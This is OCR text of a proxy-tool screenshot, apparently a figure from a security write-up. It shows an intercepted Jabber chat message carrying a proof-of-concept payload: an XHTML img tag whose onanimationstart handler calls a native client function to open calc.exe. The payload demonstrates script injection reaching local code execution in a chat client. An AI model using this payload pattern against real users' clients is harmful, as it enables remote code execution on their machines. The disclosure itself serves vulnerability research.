 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:49999
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex XML
1 POST /CLIENT_REQUEST/to/ /5222 HTTP/1.1
2 Host: :49999
3 Accept-Encoding: gzip, deflate
4 X-Mitm_Relay-To: :5222
5 X-Mitm_Relay-From: :49959
6 Content-Length: 551
7 Connection: close
8
9 <message to=' ' from=' /jabber_8542' id='
0f29f931:6442:482f:8be3:e29db5054101' type='chat'><body>this message contains an exploit</body>
<thread>connect8803</thread><html xmlns='http://jabber.org/protocol/xhtml-im'><body xmlns='
http://www.w3.org/1999/xhtml'><span style="font-family:Segoe
UI;color:#1a1a1a;font-size:12pt;font-weight:normal;font-style:normal;text-decoration:none;"><
div>this message contains an exploit</div><img style="animation-name:spinner-grow"
onanimationstart="window.CallCppFunction('OPEN_FILE', 'file:///C:/Windows/System32/calc.exe')">
</img></span></body></html><active xmlns='http://jabber.org/protocol/chatstates'/></message>